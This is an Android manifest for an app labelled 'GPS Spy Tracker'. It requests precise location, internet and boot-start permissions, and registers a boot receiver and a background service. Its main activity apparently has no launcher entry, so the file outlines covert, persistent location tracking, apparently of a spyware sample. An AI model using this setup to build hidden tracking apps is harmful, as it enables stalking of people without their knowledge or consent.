 <?xml version="1.0" encoding="utf-8" standalone="no"?><manifest xmlns:android="http://schemas.android.com/apk/res
/android" package="net.maxicom.android.tracker">
    <supports-screens/>
    <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
    <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
    <uses-permission android:name="android.permission.INTERNET"/>
    <uses-permission android:name="android.permission.WAKE_LOCK"/>
    <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
    <application android:debuggable="true" android:icon="@drawable/icon" android:label="GPS Spy Tracker">
        <activity android:name="Tracker">
            <intent-filter>
                <action android:name="android.intent.action.MAIN"/>
                <category android:name="android.intent.category.INFO"/>
            </intent-filter>
        </activity>
        <service android:enabled="true" android:name=".SnakeService"/>
        <receiver android:name=".BootDetector">
            <intent-filter>
                <action android:name="android.intent.action.BOOT_COMPLETED"/>
            </intent-filter>
        </receiver>
    </application>
</manifest>